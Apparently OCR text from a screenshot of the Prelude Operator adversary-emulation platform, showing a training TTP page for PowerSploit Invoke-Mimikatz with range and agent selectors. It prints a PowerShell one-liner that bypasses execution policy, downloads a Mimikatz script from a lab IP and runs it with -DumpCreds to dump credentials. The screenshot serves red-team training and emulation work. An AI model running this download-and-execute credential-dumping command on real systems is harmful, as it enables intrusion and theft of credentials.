 Prelude Operator | Community
UTOR
NT
ass -C "IEX (New-Object Net.WebClient).DownloadStr
POWERSPLOIT INVOKE-MIMIKATZ
Select a range and agent below to deploy this
ttp.
Select a Range
thremulation
Select an Agent
pneuma-window (Online)
WINDOWS: PSH
powershell.exe -exec bypass -C "IEX (New-Object
Net.WebClient).DownloadString('http://192.168.56
Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds"
Deploy
RELATED
DEPENDENCIES
Below is a list of the required
facts this TTP has as execution
dependencies.
operator.payloads
VARIANTS: BASE +
TRAINING FLAGS REMAINING: